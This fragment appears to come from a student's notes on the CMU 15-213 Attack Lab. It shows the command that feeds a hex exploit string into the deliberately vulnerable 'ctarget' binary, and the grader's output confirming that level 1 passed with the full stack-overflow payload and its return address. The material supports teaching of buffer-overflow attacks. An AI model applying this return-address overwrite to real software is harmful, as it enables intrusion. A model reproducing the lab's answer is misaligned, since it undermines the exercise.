 ./hex2raw < phase1.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:32 41 42 43 44 45 46 47 32 31 48 49 4A 4B 4C 4D 00 31 31 4E 4F 50 51
 52 00 00 39 35 53 54 55 56 00 00 00 35 57 58 59 5A C0 17 40 00 00 00 00 00